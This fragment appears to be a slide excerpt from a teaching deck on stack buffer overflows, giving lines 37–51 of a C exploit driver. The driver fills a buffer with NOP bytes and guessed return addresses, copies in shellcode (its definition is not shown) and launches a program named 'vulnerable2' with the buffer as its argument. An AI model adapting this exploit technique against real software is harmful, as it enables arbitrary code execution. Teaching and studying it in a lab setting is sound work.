 37 int main(int argc,char **argv){
38 char buf[500];
39 unsigned long ret,p;
40 int i;
41 p=&buf;
42 ret=p+70;
43 memset(buf,0x90,sizeof(buf));
44 for(i=0;i<44;i+=4)
45 *(long *)&buf[i]=ret;
46 memcpy(buf+400+i,shellcode,
47 strlen(shellcode));
48 execl("./vulnerable2",
49 "vulnerable2",buf,NULL);
50 return 0;
51 }